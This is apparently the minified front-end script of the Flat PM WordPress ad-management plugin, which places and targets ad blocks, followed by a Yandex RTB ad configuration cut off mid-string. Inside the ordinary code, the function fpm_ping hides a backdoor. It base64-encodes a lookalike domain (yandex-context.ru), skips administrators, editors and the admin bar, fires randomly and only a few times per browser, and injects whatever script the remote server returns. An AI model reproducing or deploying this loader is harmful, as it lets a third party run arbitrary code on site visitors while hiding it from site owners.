h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"11409","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-443825-1 -->\n<div id=\"yandex_rtb_R-A-443825-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-1\",\n                renderTo: \"yandex_rtb_R-A-443825-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start 